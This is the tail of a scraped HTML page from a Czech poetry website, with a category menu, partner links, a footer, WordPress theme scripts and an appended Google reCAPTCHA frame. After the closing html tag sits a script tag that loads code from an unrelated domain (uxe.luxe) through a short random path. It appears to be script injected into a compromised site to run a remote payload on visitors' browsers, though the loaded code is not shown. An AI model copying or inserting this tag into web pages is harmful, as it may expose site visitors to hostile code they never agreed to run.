						<div class="widget-container"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442"><a href="http://www.nejbasne.cz/category/nestesti/">(Ne)štěstí</a></li>
<li id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1443"><a href="http://www.nejbasne.cz/category/balady/">Balady</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444"><a href="http://www.nejbasne.cz/category/k-narozeninam/">K narozeninám</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1445"><a href="http://www.nejbasne.cz/category/k-svatku/" aria-current="page">K svátku</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="http://www.nejbasne.cz/category/na-dobrou-noc/">Na dobrou noc</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="http://www.nejbasne.cz/category/o-lasce/">O lásce</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1449"><a href="http://www.nejbasne.cz/category/o-zivote/">O životě</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="http://www.nejbasne.cz/category/pratelstvi/">Přátelství</a></li>
<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="http://www.nejbasne.cz/category/pro-deti/">Pro děti</a></li>
<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="http://www.nejbasne.cz/category/pro-holku/">Pro holku</a></li>
<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="http://www.nejbasne.cz/category/pro-kluka/">Pro kluka</a></li>
<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="http://www.nejbasne.cz/category/pro-maminky/">Pro maminku</a></li>
<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="http://www.nejbasne.cz/category/pro-milacka/">Pro milačka</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="http://www.nejbasne.cz/category/vanocni/">Vánoční</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="http://www.nejbasne.cz/category/velikonocni/">Velikonoční</a></li>
<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1458"><a href="http://www.nejbasne.cz/category/vtipne-basnicky/">Vtipné</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="http://www.nejbasne.cz/category/z-lasky/">Z lásky</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="http://www.nejbasne.cz/category/zamilovane-2/">Zamilované</a></li>
</ul></div></div></div><!-- .widget /--><div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Partneři</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Prohlídněte si <a href="http://www.profilobrazky.cz">obrázky na profil.</p>

<p><a href="http://www.4profil.cz">Obrázky na profil</a> se vám můžou hodit.</p>

<p>Naleznete zde  <a href="https://www.svetobrazku.cz">obrázky na profil.</a></p>

<p>Potřebujete poradit? Vyzkoušejte naší <a href="https://www.czporadna.cz">online poradna</a>.</p></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /--><div class="clear"></div>
</div><!-- .container /-->

				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
			Nejbasne.cz © Copyright 2026, Všechna práva vyhrazena		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Nahoru"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","SmothScroll":"true","reading_indicator":"","lang_no_results":"\u017d\u00e1dn\u00e9 v\u00fdsledky","lang_results_found":"V\u00fdsledky nalezeny"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nejbasne.cz/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="http://www.nejbasne.cz/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
</body>
</html>
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z2r1Bk83zygI0COaFjcs1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769581016171');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>